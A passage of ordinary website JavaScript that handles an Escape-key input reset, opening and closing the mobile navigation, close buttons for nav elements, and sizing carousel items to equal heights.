  inputElement.addEventListener('keydown', (e) => {
    if (e.key === 'Escape') {
      inputElement.value = "";
      parentElement.style.display = "none"
    }
  })
}

function mobileNavClose() {
  let nav = document.getElementById("nav-mobile");
  if (nav) {
    nav.style.display = "none";
  }
}

function mobileNavOpen() {
  let nav = document.getElementById("nav-mobile");
  if (nav) {
    nav.style.display = "block";
  }
}

function attachNavCloseButtons() {
  let navCloseButtons = document.querySelectorAll(".nav-close-button");
  navCloseButtons.forEach(e => e.addEventListener("click",
    function (e) {
      this.parentNode.style.display = 'none';
      setTimeout(() => {
        this.parentNode.style.display = '';
      }, 1000);
    }
  ));
}

function sizeCarousels() {
  let carousels = document.querySelectorAll(".custom-carousel");
  carousels.forEach(e => {
    let carouselItems = e.querySelectorAll(".carousel-item");
    let maxHeight = 0;
    for (let i = 0; i < carouselItems.length; i++) {
      carouselItems[i].style.display = 'block';
      let itemHeight = carouselItems[i].getBoundingClientRect().height;
      if (itemHeight > maxHeight) {
        maxHeight = itemHeight;
      }
      carouselItems[i].style.display = null;
    }
    for (let ii = 0; ii < carouselItems.length; ii++) {
      carouselItems[ii].style.minHeight = maxHeight + 'px';
    }
  })
}
